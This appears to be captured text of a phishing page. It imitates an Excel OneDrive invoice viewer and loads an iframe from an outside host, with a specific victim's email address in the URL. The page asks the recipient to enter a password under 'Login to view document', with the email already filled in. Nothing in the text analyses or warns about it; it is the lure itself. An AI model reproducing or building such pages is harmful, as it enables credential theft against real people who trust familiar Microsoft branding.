 <iframe src="https://599116.selcdn.ru/seoul.doc.korea/r.html?email=hangil@hangilauto.com" style="border:0px #ffffff none;" name="myiFrame" scrolling="no" frame
File
Excel OneDrive Invoice 1 - Saved to OneDrive Simplified R
File Home Insert Formulas Data Review View Help Open in Desktop App Tell me what you want to do Editing
Calibri 11 B A ... ab c Merge General $ .00 .00
M7 fx
A B C D E F G H I J
1 INVOICE
2 INVOICE # DATE
Login to view document
X
Email hangil@hangilauto.com
Password
View Document